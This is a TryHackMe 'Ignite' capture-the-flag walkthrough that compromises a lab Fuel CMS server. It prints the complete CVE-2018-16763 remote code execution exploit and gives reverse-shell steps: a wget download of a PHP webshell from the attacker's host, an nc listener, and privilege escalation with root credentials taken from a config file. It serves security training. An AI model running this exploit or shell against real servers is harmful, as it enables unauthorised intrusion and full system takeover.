Ignite TryHackMe Writeup/Walkthrough
A new start-up has a few issues with their web server.
Scan the machine.
If you are unsure how to tackle this, I recommend checking out the Nmap Tutorials by Hack Hunt.
Command -> nmap -sV -sC -Pn <IP>
Starting Nmap 7.91 ( https://nmap.org )
Nmap scan report for 10.10.112.107
Host is up (0.056s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome to FUEL CMS

Service detection performed.
Nmap done: 1 IP address (1 host up) scanned in 10.80 seconds
Let’s check the website as we have port 80 open.

It seems like a default page of Fuel CMS. I found two interesting things here.

- Location of the database which can be handy later, provided if I got the access.

- Login Credentials for admin and a web panel.

I found nothing interesting in the web panel.
Let’s search for exploit already available for Fuel CMS. You can look for this online on CVE Details or alternatively you can look into the database available in Kali Linux. CMD -> searchsploit fuel cms
----------------------------------------------------------- --------------------------
 Exploit Title                                             |  Path
----------------------------------------------------------- --------------------------
- fuel CMS 1.4.1 - Remote Code Execution (1)               | linux/webapps/47138.py
- Fuel CMS 1.4.1 - Remote Code Execution (2)               | php/webapps/49487.rb
- Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated)     | php/webapps/48741.txt
- Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Authen | php/webapps/48778.txt
----------------------------------------------------------- --------------------------
Shellcodes: No Results
Remote Code Exceution via Python looks promising. This files are located under /usr/share/exploitdb/exploits/. Get a copy of the file and gedit or nano to edit the file.

The changes you need to make here is the
URLwill be IP of the machine.- comment the line where it says
proxyusing # and remove, proxyfrom the line where it isr = ... The below code is already edited.
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763


import requests
import urllib

url = "http://10.10.112.107"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start

while 1:
	xxxx = raw_input('cmd:')
	burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
	# proxy = {"http":"http://127.0.0.1:8080"}
	r = requests.get(burp0_url)

	html = "<!DOCTYPE html>"
	htmlcharset = r.text.find(html)

	begin = r.text[0:20]
	dup = find_nth_overlapping(r.text,begin,2)

	print r.text[0:dup]
Run the file using python -> python 47138.py

Got Shell as
www-data.
You can get the user_flag easily. But this shell is unstable. Let’s get a netcat shell using php backdoor. PHP Reverse Backdoor is available in /usr/share/webshells/php-reverse-shell.php.
Get the file as same way we did the exploit. gedit or nano the file and change the $ip to your TryHackMe’s IP and $port to 4444 (you can keep the port same).
Now we need to transfer the file to the server. For that start a local server, using python3 -m http.server.
To get download the shell, type -> wget http://<YOUR_IP>:8000/php-reverse-shell.php. The file will be downloaded in the web server.
Start a listener using nc -lvnp 4444 and go the website -> http://<IP>/php-reverse-shell.php and you will have the access.

Further process to stabilize the shell is
python3 -c 'import pty;pty.spawn("/bin/bash")'- Press
Ctrl + Z. stty raw -echo;fg
You will now have a stable shell with additional functionality.
Now we can get the user flag.

Privilege Escalation
I tried many methods, looked for sudo -l, found noting much. Then I check the file location with the database credentials and found the password for root user. File location is the Step 2 on the website. The one with configuration file.

To be root user, type, su root and the password you got form above file.

You have the root access. You know what to do next :stuck_out_tongue_winking_eye:
